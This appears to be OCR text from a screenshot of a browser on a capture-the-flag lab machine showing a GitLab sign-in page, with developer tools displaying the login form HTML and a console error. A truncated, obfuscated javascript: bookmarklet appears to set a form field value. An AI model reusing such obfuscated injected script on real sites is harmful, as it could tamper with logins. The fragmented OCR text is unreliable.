 Not Secure
10.10.10.114/users/sign_in
17
Import bookmarks...
Hacking Playground
GitLab Sign In
GitLab Sign In
javascript:(function(){%20var%20_0x4b1...[4])[_0x4b18[0]]=%20_0x4b18[5];%20})()
Debugger
Network
2
GitLab Community Edition
Open source software to collaborate on
code
Manage Git repositories with fine-grained access
controls that keep your code secure. Perform code
reviews and enhance collaboration with merge
requests. Each project can also have an issue tracker
and a wiki.
Sign in
Username or email
Password
••••••••••
Remember me
Forgot your password?
Sign in
Explore
Help
About GitLab
javascript:(function(){ var _0x4b18=[&quot;\x76\x61\x6C...t[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()
<input id="user_login" class="form-control top qa-login-field"
autofocus="autofocus" autocapitalize="none" autocorrect="off"
required="required" title="This field is required." type="text"
name="user[login]"> event
<p class="gl-field-error hidden">This field is required.</p>
</div>
<div class="form-group">
<label class="label-bold" for="user_password">Password</label>
<input id="user_password" class="form-control bottom qa-password-
field" required="required" title="This field is required."
type="password" name="user[password]"> event
<p class="gl-field-error hidden">This field is required.</p>
</div>
<div class="remember-me"></div>
<div></div>
<div class="submit-container move-submit-down"></div>
</form>
</div>
</div>
</div>
m#new_user.new_user.gl-show-field-err...
div.form-group
input#user_password.form-control.bottom....
Filter Styles
:hov
.cls
Layout
Computed
Changes
Pseudo-elements
Flexbox
This Element
Grid
element
{
inline
Filter Output
Errors
Warnings
Info
Logs
Debug
CSS
XHR
Requests
Uncaught SyntaxError: expected expression, got
2
..._0x4b18[0]]= _0x4b18[5]; })():1:27
'&' [Learn More]